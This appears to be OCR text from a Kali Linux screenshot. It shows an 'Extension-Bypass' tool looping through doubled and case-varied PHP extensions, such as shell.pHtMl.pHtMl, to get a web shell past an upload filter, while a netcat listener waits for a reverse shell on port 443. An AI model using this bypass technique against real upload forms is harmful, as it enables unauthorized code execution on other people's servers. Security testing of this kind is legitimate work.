 Burp Suite Community E...
404 Not Found — Mozil...
qterminal
~/Desktop/tools/Extensi...
sajibu@MyKali: ~/Deskt...
sajibu@MyKali: ~/Desktop/tools/Extension-Bypass
sajibu@MyKali: ~/Desktop/tools/Extension-Bypass 141x17
[-] Try 66 with: shell.PhP6.PhP6
[-] Trying Doubling PHP extensions!
[-] Try 67 with: shell.PhP7.PhP7
[-] Trying Doubling PHP extensions!
[-] Try 68 with: shell.PhPs.PhPs
[-] Trying Doubling PHP extensions!
[-] Try 69 with: shell.PhPs.PhPs
[-] Trying Doubling PHP extensions!
[-] Try 70 with: shell.pHt.pHt
[-] Trying Doubling PHP extensions!
[-] Try 71 with: shell.pHtm.pHtm
[-] Trying Doubling PHP extensions!
[-] Try 72 with: shell.pHtMl.pHtMl
[-] Trying Doubling PHP extensions!
[-] Try 73 with: shell.pGiF.pGiF
[-] Trying Doubling PHP extensions!
sajibu@MyKali: ~/Desktop/tools/Extension-Bypass 121x15
┌──(sajibu㉿MyKali)-[~/Desktop/tools/Extension-Bypass]
└─$ nc -nlvp 443
listening on [any] 443 ...